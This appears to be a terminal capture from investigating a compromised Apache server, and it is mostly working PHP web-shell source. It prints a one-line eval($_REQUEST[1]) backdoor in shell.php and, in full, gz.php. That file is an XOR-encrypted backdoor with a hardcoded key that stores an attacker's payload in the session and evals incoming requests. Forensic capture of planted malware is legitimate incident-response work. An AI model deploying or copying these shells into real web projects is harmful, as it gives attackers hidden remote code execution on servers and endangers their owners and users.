 /var/www/html/shell.php:<?php phpinfo();@eval($_REQUEST[1]);?>
root@ip-10-0-10-6:/var/log/apache2# cat /var/www/html/include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-6:/var/log/apache2#